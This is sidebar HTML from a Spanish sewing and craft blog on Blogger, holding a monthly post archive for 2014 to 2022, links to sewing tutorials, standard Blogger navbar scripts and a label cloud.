</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html'>No más pies fríos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html'>Otra gorrofanda!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/seis.html'>Seis</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/space-invaders.html'>Space invaders</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/heather-mas-o-menos.html'>Heather (más o menos)</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/ha-llegado-el-dia-m.html'>Ha llegado el día M!!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/compartiendo-costura-con-los-hilos-de.html'>Compartiendo costura con Los Hilos de Davne!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/me-rio-yo-del-invierno.html'>Me río yo del invierno!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/soy-fan-de-ottobre-y-tu.html'>Soy Fan de Ottobre... y tú?</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/snoods-muy-calentitos.html'>Snoods muy calentitos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/me-uno-al-club.html'>Me uno al club</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/neceser_6.html'>Neceser</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/taskers-theo.html'>Tasker &amp; Theo</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/funda-para-saco-y.html'>Funda para saco y....?</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pajarita DIY</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>
<img alt='Pajarita DIY' height='275' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMe8vIvmOd8yDT3cGPFS-Zte9ewku5YaU0litH57P9lEf27Do73Aos8ZQRCQJLKjuQyYh3K9mMHrIvHRbNi0HqC5PaN5vxWjwAisnYZLf4i2QJSdPfg6mHsBG0T1cJbE999nClcw-DAU/s1600/banner.jpg' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Cósete una funda a medida!</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/como-calcular-las-medidas-necesitas-2.html'>
<img alt='Cósete una funda a medida!' height='290' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLP7yojZG0lFysNEbQTTdAg96a9kkUQEmiAI4mVz26al9nWnXErRnFqfa_SF6U2g4xMaf3OtKzEouwZetKBnSYu3_IrFm8hGphjd-drFlml9PulEtznVIuMueToG5qEbnLb2cLttDnpys/s320/banner+tuto.jpg' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1199504009187927884?po\x3d7978570497675033852\x26origin\x3dhttps://www.kiwakawaii.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nube de Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/FOE'>FOE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/RUMS'>RUMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/agenda'>agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/animales'>animales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/aplicaciones'>aplicaciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/babero'>babero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bandana'>bandana</a>
</span>
